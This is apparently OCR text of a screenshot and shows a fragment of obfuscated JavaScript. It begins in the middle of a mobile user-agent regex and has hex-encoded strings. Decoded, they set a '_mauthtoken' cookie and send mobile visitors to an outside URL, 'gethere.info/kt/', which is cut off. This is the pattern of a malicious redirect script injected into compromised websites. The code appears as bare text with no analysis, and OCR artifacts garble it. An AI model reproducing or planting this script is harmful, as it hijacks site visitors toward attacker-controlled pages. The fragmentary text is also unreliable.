
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72